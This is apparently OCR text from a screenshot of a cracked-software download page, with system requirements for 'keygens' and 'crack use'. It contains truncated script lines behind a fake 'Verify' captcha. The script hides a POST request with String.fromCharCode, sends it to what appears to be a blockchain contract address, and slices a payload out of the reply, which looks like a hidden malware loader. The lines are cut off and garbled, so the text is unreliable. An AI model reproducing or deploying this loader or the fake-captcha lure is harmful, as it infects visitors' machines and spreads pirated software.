
Updated on: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Verify
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
64 GB for crack